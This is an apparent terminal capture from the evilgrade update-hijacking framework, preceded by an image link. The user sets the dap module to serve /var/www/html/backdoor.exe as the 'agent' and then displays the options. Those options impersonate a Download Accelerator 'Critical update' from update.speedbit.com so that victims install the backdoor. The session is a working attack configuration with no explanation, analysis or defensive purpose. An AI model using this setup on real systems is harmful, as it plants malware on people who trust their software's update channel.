 evilgrade(dap)>set agent /var/www/html/backdoor.exe
set agent, /var/www/html/backdoor.exe
evilgrade(dap)>show options
Display options:
===============
Name = Download Accelerator
Version = 1.0
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = ""
VirtualHost = "(update.speedbit.com)"
.----------------------------------------------------------------------------------------------------------.
| Name        | Default                                          | Description                              |
+-------------+--------------------------------------------------+------------------------------------------+
| description | This critical update fix internal vulnerability | Description display in the update        |
| endsite     | update.speedbit.com/updateok.html                | Website display when finish update       |
| enable      |                                               1 | Status                                   |
| title       | Critical update                                  | Title name display in the update         |
| failsite    | www.speedbit.com/finishupdate.asp?noupdate=&R=0 | Website display when did't finish update |
| agent       | /var/www/html/backdoor.exe                       | Agent to inject                          |
'-------------+--------------------------------------------------+------------------------------------------'